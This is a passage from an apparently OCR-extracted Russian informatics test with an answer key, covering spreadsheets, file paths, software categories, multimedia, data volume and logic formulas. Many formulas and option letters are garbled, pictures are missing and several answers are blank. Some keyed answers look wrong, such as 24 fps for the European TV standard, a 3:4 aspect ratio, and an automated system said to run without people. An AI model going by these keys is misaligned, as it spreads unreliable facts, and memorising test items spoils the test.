

**а)=\$A\$1\*B2**

- $6) = $A$2*B1$ в)= $A1*B1$
- 

г)= $A2*B2$ 

19. Информационный объем сообщения Ура! Началась сессия!! При однобайтном кодировании составляет

- а) 23 байта
- б) 20 байт
- **в) 22 байта**
- г) 17 байт

20. Автоматизированная система функционирует…

### **а) без участия человека**

б) полностью автоматически

- в) без компьютерной поддержки
- г) при участии человека

21. Создать таблицу в MS Word с помощью панели инструментов можно кнопкой…

- a)  $\Box$
- **б)**
- в)  $\overline{\mathbb{B}}$
- $\Gamma$ )  $\triangleq$

22. В полном пути к файлу С:\Мои документы\Контроль\Тест.doc именем файла является…

а)Мои документы\Контроль

- **б) Тест.doc**
- в) С:
- г) Контроль\Тест.doc

23. Какая формула будет получена при копировании в ячейку D3, формулы из ячейки D2:



 $a) = A2 * $$  $6 = $2 \cdot C2$  $B) = A3*SC$2$  $r) = A2*C3$ 

24. Интегрированная автоматизированная система образуется...

а) на основе определенной базы данных

б) из отдельных систем и комплексов, объединённых в единую систему

в) на системных разработках фирмы Microsoft

г) на базе Интернет

25. Компьютер, предоставляющий свои ресурсы в пользование другим компьютерам при совместной работе, называется:

- а) адаптером
- б) коммутатором

в) станцией

г) сервером

д) клиент-сервером.

Инструкция: выберите один правильный ответ

26. Какие программы относятся к прикладным программам?

#### a) MS Office

- б) файловые менеджеры
- в) языки программирования
- г) утилиты
- д) операционные системы
- е) драйвера

27. Информация – это.....

а) сведения, передаваемые людьми различными способами - устно, с помощью сигналов или технических средств.

б) данные, находящиеся в компьютере.

в) знания, получаемые из Интернета.

28. Архив информации - это....

а) основные приемы по работе с таблицами

б) сохранение пользователем информации в специальном сжатом файле с последующим извлечением ее из этого файла.

в) создание, копирование, перемещение и удаление файлов.

г) специальная папка, которая используется для просмотра содержимого дис-KOB.

29 Деформация изображения при изменении размера рисунка - один из нелостатков...

а) векторной графики

б) растровой графики

в) правильных ответов нет

г) текстового редактора

д) табличного процессора

30. АСУ (автоматизированные системы управления) - это:

а) комплекс технических и программных средств, обеспечивающий управление объектом в производственной, научной или общественной жизни

б) робот - автомат

в) компьютерная программа на рабочем столе руководителя завода

г) система принятия управленческих решений с привлечением компьютера.

31. Программное обеспечение - это.....

а) совокупность программ, посредством которых пользователь решает свои информационные задачи, не прибегая к системам программирования;

б) это комплекс инструментальных программных средств, обеспечивающие создание, модификацию компьютерных программ на одном из языков программирования

в) это совокупность программных средств, предназначенных для поддержания функционирования компьютера и управления его устрой-**СТВЯМИ** 

32. Электронная почта предназначена для передачи...

- а) только текстовых сообщений
- б) системных программ

#### **в) текстовых сообщений и приложенных файлов**

г) WWW - страниц

33. Чему будет равно значение ячейки С1, если в нее ввести формулу =СУММ(A1:A7)/2:



а) 280

**б) 140**

в) 40

34. Элемент окна MS Word, фрагмент которого отображен на рисунке, называется

**Да** Документ1 - Microsoft Word

**а) строка заголовка**

б) полосы прокрутки

в) рабочее поле окна

г) строка меню

35. Как записывается и передается физическая информации в ЭВМ?

а) цифрами

б) с помощью программ

**в) представляется в форме электрических сигналов** 

- г) все варианты верны
- д) правильных ответов нет

36. Компьютерным вирусом является...

а) программа проверки и лечения дисков

б) любая программа, созданная на языках низкого уровня

в) программа, скопированная с плохо отформатированной дискеты

**г) специальная программа небольшого размера, которая может приписывать себя к другим программам, она обладает способностью " размножаться "** 

д) правильных ответов нет

37. Команды работы с фрагментами текста копировать и вставить в MS Word находятся в меню...

#### а) Правка

- б) Формат
- в) Окно
- г) Вид

38. Прикладное программное обеспечение – это....

а) совокупность программ, посредством которых пользователь решает свои информационные задачи, не прибегая к системам программирования

б) комплекс инструментальных программных средств, обеспечивающие создание, модификацию компьютерных программ на одном из языков программирования

в) совокупность всех программ, используемых компьютерами, и область деятельности по их созданию и применению

г) совокупность программ, обеспечивающих работоспособность самой информационной системы и решение задач организации.

39. ОЗУ - это память, в которой хранится...

а) информация, присутствие которой постоянно необходимо в компьютере

б) информация, независимо от того работает ЭВМ или нет

в) исполняемая в данный момент времени программа и данные, с которыми она непосредственно работает

г) программы, предназначенные для обеспечения диалога пользователя с **OBM** 

д) правильных ответов нет

40. Задан адрес сервера Интернета: www.mipkro.ru. Именем домена верхнего уровня является:

a)www.mipkro.ru

### 6) mipkro.ru

- $B)$  ru
- $\Gamma$ ) www

41. Графическим редактором называется программа, предназначенная для...

а) создания графического образа текста

б) редактирования вида и начертания шрифта

в) работы с графическим изображением

- г) построения диаграмм
- д) правильных ответов нет

42. Задан полный путь к файлу C:\DOC\PROBA.TXT Каково полное имя файла?

а) DOC\PROBA.TXT

б) TXT

### **в) PROBA.TXT**

г) C:\DOC\PROBA.TXT

д) правильных ответов нет

43. Создать общий заголовок у нескольких столбцов представленной таблицы



Можно следующими действиями…

а)выделить нужные ячейки, Таблица, Автоформат таблицы

б)Таблица, Объединить ячейки

в) **выделить нужные ячейки, Таблица, Объединить ячейки**

г) Формат, Колонки

44. Плоттер – это

а) устройство для ручного ввода графической информации, изображений путем перемещения по планшету специальным указателем

б) устройства автоматического считывания с бумажных носителей и ввода в ПК машинописных текстов, рисунков, чертежей.

**в) устройства для вывода графической информации (графиков, чертежей) из ПК на бумажный носитель**

45. В электронной таблице MS Excel активная ячейка - это ячейка:

а) для записи команд;

б) формула в которой содержатся ссылки на содержимое зависимой ячейки

**в) в которой выполняется ввод команд.**

46. К справочно-правовым системам относятся…

### **а)«Гарант», «Консультант Плюс»**

б) корпоративные базы данных

в)AMP – автоматизированные рабочие места

г)«1С Бухгалтерия», «1С Предприятие»

47. Какие функции выполняет операционная система?

а) обеспечение организации и хранения файлов

б) подключения устройств ввода/вывода

в) организация обмена данными между компьютером и различными периферийными устройствами

г) организация взаимодействия с пользователем, управления аппаратурой и ресурсами компьютера

д) правильных ответов нет

48. Установите соответствие между программным обеспечением и назначением:



 $1-a,\Gamma,B$  $2 - 6.$  $\pi$  $3 - B$ 

49. Стример – это.....

а) устройство для резервного копирования больших объемов информации, в качестве носителя информации применяются кассеты с магнитной лентой емкостью 8... 12 Гбайт и больше.

б) устройство для хранения небольшого объема информации, представляющее собой гибкий пластиковый диск в защитной оболочке.

в) накопители на компакт-дисках.

г) винчестер.

50. Пикселизация изображений при увеличении масштаба - один из недостатков

### а) растровой графики

- б) векторной графики
- в) правильных ответов нет
- г) все ответы верны
- д) текстового документа
- 51. Автоматическая система функционирует
- а) без участия человека
- б) без технических средств
- в) без компьютерной поддержки
- г) при участии человека

52. Программным средством создания и обработки видеоизображения явля $ercs...$ 

a) GIF Animator

6) CorelXARA

#### **B)** Adobe Premiere

г) Macromedia Director

53. Инструкция: выберите все возможные варианты ответа и расположите их в алфавитном порядке

Основные составляющие мультимедиа...

- a) Аудио
- б) видео
- в) анимация
- г) изображения
- д) текст
- е) база ланных
- ж) интерактивность
- з) все перечисленные

### ОТВЕТ: АВГД

- 54. Микрофоны любого типа оцениваются характеристиками:
- a) чувствительность
- $6)$ громкость звука
- амплитудно-частотная характеристика  $B)$
- акустическая характеристика микрофона  $\Gamma$ )
- характеристика направленности  $\pi$ )
- высота звука  $e)$
- ж) уровень собственных шумов микрофона

#### $O$ TRET : A B  $\Gamma$   $\mathcal K$

55. Способ представления информации мультимедиа, который позволяет человеку участвовать в выводе информации, взаимодействуя каким-либо образом со средством отображения мультимедийных данных, называется...

а) линейным

б) нелинейным

в) соучастным

г) импульсным

56. Они выполняют задачу преобразования аналогового видеосигнала, который поступает по сети кабельного телевидения или от антенны, видеомагнитофона или камкодера (camcoder) в цифровой компьютера.

а) видеокарты

б) звуковые карты

**в) TV тюнеры**

г) проекторы

57. Какое количество кадров в секунду определяет стандарт телевидения (в Европе)?

а) 16 fps

**б) 24 fps**

в) 25 fps

г) 30 fps

58. На какое соотношение сторон экрана ориентируется [цифровое телевиде](http://ru.wikipedia.org/wiki/%D0%A6%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B5_%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5)[ние](http://ru.wikipedia.org/wiki/%D0%A6%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B5_%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5) стандартной чёткости?

а) 18:9

б) 5:3

**в) 3:4** 

г) 9:16

59. Какое устройство используется для считывания двумерного (плоского) [изображения](http://ru.wikipedia.org/wiki/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5) и представления его в [растровой](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%BE%D0%B5_%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5) электронной форме?

а) 3D-сканер

**б) сканер изображений**

в) биометрические сканеры

г) устройства автоматизированного считывания служебной информации

60. Этот вид информации отличается многокадровостью, в основе его лежит последовательное экспонирование на экране отдельных кадров вывода в соответствии со сценарием.

а) аудио и графическая-динамическая информации

**б) динамическая видеоинформация** 

в) статическая видео-информация

г) знаковые системы

61. С каким *минимальным* разрешением нужно сканировать текст?

а) 10 dpi

**б) 150 dpi**

в) 300 dpi

г) 600 dpi

62. Профессиональный пакет обработки фотографий, поддерживает работу со слоями и экспорт объектов из программ векторной графики.

а) Adobe Photoshop

б) CorelDRAW

в) GIF Animator

г) 3D Studio MAX

63. К какому способу представления информации относится проведение презентации?

а) нелинейный способ

б) линейный способ

#### **в) линейный и нелинейный способ**

г) нет правильного ответа

64. Как называется «живое» мультимедиа представление?

**а) лазерное шоу**

б) мультимедийный Интернет-ресурс

- в) мультимедийная презентация
- г) мультимедийная игра

65. Векторный пакет, предназначенный для создания иллюстраций и разработки общего дизайна страниц и ориентирован на вывод готовых изображений с высоким разрешением.

а) GIF Animator

б) Painter

в) Ray Dream Studio

**г) Adobe Illustrator**

66. Какой вид информации, обрабатываемые мультимедиа системами, демонстрируются так, чтобы отдельные кадры вывода зрительный аппарат человека зафиксировать не мог?

- а) аудио и графическая-динамическая информации
- б) статическая видео-информация
- в) динамическая видеоинформация

**г) анимационные фильмы**

67. Какое устройство, используется для целей идентификации личности?

а) [3D-сканер](http://ru.wikipedia.org/wiki/3D-%D1%81%D0%BA%D0%B0%D0%BD%D0%B5%D1%80)

б) устройство автоматизированного считывания служебной информации

**в) [биометрический сканер](http://ru.wikipedia.org/wiki/%D0%91%D0%B8%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8)**

г) цифровой фотоаппарат

- 68. Выберите мультимедийные продукты.
- а) компьютерная игра
- б) презентация товара
- в) компьютерная презентация
- г) кино
- д) книга
- е) электронный учебник
- ж) мультфильм
- з) лазерное шоу
- 69. Выберите области применения мультимедиа.
- а) медицина
- б) образования
- в) техника
- г) промышленность
- д) культура
- е) все перечисленные
- 70. Какие задачи должен выполнять мультимедийный компьютер?
	- **а) отображать на экране монитора графическую и видеоинформацию,**
	- б) производить математические вычисления
	- в) воспроизводить анимацию,
	- г) воспроизводить с высоким качеством различное звуковое сопровождение,
	- д) проигрывать музыкальные компакт-диски

71. Назовите оптический [прибор,](http://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%B1%D0%BE%D1%80) предназначенный для создания действительного [изображения](http://ru.wikipedia.org/wiki/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5) плоского предмета небольшого размера на большом экране.

- а) фотоаппарат
- б) видеокамера
- **в) мультимедийный проектор**
- г) сканер

72. Выберите средства создания и обработки видеоизображения.

- а) CorelPhotoPaint
- б) CorelDRAW
- **в) Adobe Premiere**
- г) Adobe Illustrator
- **д) PinnacleStudio**
- е) 3D Studio MAX
- **ж) UleadVideoStudio**
- 73. Какие программы называются секвенсорами?
- а) программа для нелинейного [видеомонтажа](http://ru.wikipedia.org/wiki/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6)
- б) программа для записи в реальном времени и воспроизведения музыки
- **в) программа, ориентированная на цифровые технологии записи звука**
- г) программа создания презентации

74. Установите последовательность этапов разработки мультимедиа проекта.

а) форма представления информации и выбор программных продуктов

- б) анализ объекта
- в) разработка сценария и синтез модели
- г) выбор темы и описание проблемы
- д) синтез компьютерной модели объекта

**Ответ: г, б, в, а, д**

75. Чем определяется высота звука?

#### **а) частотой звуковой волны**

б) амплитудой сигнала

- в) давлением сигнала
- г) громкостью звука

76. Что определяет структуру и особенности представления звуковых данных при хранении на [запоминающем устройстве](http://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BF%D0%BE%D0%BC%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B5%D0%B5_%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE) [ПК?](http://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80)

а) цифровой аудиоформат

б) аудиофайл

**в)формат файла**

77. Какой аудио формат применяют [сжатия звуковых данных с потерями?](http://ru.wikipedia.org/wiki/%D0%A1%D0%B6%D0%B0%D1%82%D0%B8%D0%B5_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81_%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BC%D0%B8)

- а) WAV
- б) AIFF
- в) APE
- г) FLAC
- **д) mp3**

78. Назовите цифровые форматы видеозаписи.

- а) [mini DV](http://ru.wikipedia.org/wiki/MiniDV_(%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D1%81%D1%81%D0%B5%D1%82%D0%B0))
- **б) [Digital 8](http://ru.wikipedia.org/wiki/Digital8)**
- в)  $Div X$
- г) [VCD](http://ru.wikipedia.org/wiki/VCD)
- д) [D-VHS](http://ru.wikipedia.org/wiki/D-VHS)
- е) [Blu-ray Disc](http://ru.wikipedia.org/wiki/Blu-ray_Disc)
- ж) [DVD](http://ru.wikipedia.org/wiki/DVD)

#### 79. Что возможно в редакторе Pinnacle Studio?

- **а) импорт видео и фотографий с видеокамер, цифровых камер, телефонов, DVD-дисков**
- **б) создание титров**
- **в) применение анимации, переходов и эффектов**
- **г) запись звука с микрофона**
- д) запись музыки в реальном времени
- **е) добавление музыкальных файлов**

**ж) возможность создания видео для YouTube, DVD, в MP3 файлы**

80. Какой видеомонтаж подразумевает перезапись видеоматериала с двух (или нескольких) видеоисточников на видеозаписывающее устройство с попутным вырезанием ненужных и "склейкой" нужных видеосцен и добавлением эффектов?

- **а) линейный монтаж**
- б) нелинейный монтаж
- в) гибридный монтаж

### **Часть B**

1. Какие из перечисленных расширений относятся к графическим файлам .txt .doc .bmp .dib .jpg .avi .bas .com .exe

.rtf .wav .tiff

.png

### **Ответ: .bmp .dib .jpg .tiff .png**

2. Составить логическую функцию **F(X,Y,Z)** для схемы:





3. Составить логическую функцию  $F(X,Y,Z)$  для схемы:



Ответ:

4. Программы вспомогательного назначения, обеспечивающие дополнительный сервис(форматирование дискет, дефрагментацию файлов, и т.д.) называются

#### Ответ: Утилиты

5. Определите значение переменной **b** после выполнения фрагмента алгоритма, представленного следующей блок-схемой.



Примечание: знаком : = обозначена операция присваивания.

В ответе укажите одно число - значение переменной **b**.

### $O<sub>TRET</sub>: 2$

6. В алгоритме, записанном ниже, используются целочисленные переменные а, b, c, а также следующие операции:



Определите значение переменной **b** после использования данного алгоритма:  $a = 15$ :

 $b := (a/3)^* a;$  $a=a-10$ ;  $c:= a+b$ ;  $b:= c/(2*a);$ Порядок действий соответствует правилам арифметики. В ответе укажите одно число - значение переменной **b**.

### Ответ: 200

7. База данных, в которой информация организована в виде прямоугольных таблиц называется - ...

### Ответ: Реляционная база данных

8. Составить логическую функцию F(X1,X2) для схемы:



Ответ:

### Инструкция: ответ дайте в битах

9. Растровый графический файл содержит черно-белое изображение (без градаций серого) размером 100 х 100 точек. Каков информационный объем этого файла?



## 12. Перечислить основные способы описания алгоритмов:

- **1. словесное описание;**
- **2. описание алгоритма с помощью математических формул;**
- **3. графическое представление алгоритма в виде блок-схемы;**
- **4. представление алгоритма с помощью псевдокода;**

### **Ответ:**

### *Инструкция: ответ запишите в байтах*

13. Растровый графический файл содержит цветное изображение с палитрой из 256 цветов размером 10 х 10 точек. Каков информационный объем этого файла?

### **Ответ: 100 байт**

14. Как называется набор соглашений о взаимодействиях в компьютерной сети

### **Ответ: протокол**

15. Сколько байт в словах ИНФОРМАЦИОННЫЕ ТЕХНОЛОГИИ? **Ответ: 50 байт**

16. Упростить логическую формулу, пользуясь законами алгебры логики.  $(x \vee y) \cdot (x \vee y) \cdot (x \vee y)$ 

### **Ответ:**

17. Какая цветовая модель в основном применяется в устройствах вывода графической информации на экран? **Ответ: RGB**

18. К каким трем основным этапом сводится работа в Pinnacle Studio?

## **Ответ:**

19. Какая цветовая модель используется в печатной технике? **Ответ: CMYK**

20. Что такое электронная технология записи визуальной информации, представленной в форме видеосигнала или цифрового потока видеоданных, на физический носитель с целью сохранения этой информации и возможности последующего её воспроизведения и отображения на устройстве вывода? **Ответ: Видеозапись (видео)**

## **Часть C**

1.Какие программные средства относятся к системному программному обеспечению?

## **Ответ: Операционная систем (ОС), утилиты, драйвера, Антивирусы.**

2. Какие правила существуют правила порядка сортировки в Microsoft Word

**Ответ: По алфавиту, по абзацам, по тексту, по возрастанию, по убыванию, по заголовками,** 

3. Дайте определение понятия аутентификация пользователя **Ответ: Аутентификация — процедура проверки подлинности,**

4. Используя данную таблицу, найдите результат формул:



### **Ответ:**

5. Что такое Кэш-память?

**Ответ: Кэш — это память с большей скоростью доступа, предназначенная для ускорения обращения к данным, содержащимся постоянно в памяти с меньшей скоростью доступа**

6. Упростить логическую формулу, пользуясь законами алгебры логики

 $\overline{x \vee y} \cdot (x \cdot \overline{y})$ :

### **Ответ:**

7.Упростить логическую формулу, пользуясь законами алгебры логики и описать, какие законы использовались

 $\bar{x} \cdot y \sim \overline{x \vee y} \vee x$ 

### **Ответ:**

8. Можно ли в таблице текстового документа рассчитать сумму строки или столбца чисел?

**Ответ: С помощью команды Формула можно просуммировать числа в столбце или строке.**

**Либо**

 $\blacksquare$ 

**=СУММ( )**

## **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**

